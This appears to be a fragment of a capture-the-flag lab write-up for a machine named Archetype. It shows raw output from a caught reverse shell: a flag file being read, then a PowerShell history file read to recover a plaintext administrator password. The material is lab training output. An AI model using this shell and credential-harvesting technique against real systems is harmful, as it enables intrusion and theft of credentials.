 Listening on 0.0.0.0 443
Connection received on 10.10.10.27 49679
# whoami
archetype\sql_svc
# type c:\users\sql_svc\desktop\user.txt
3e7b102e78218e935bf3f4951fec21a3
# type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
#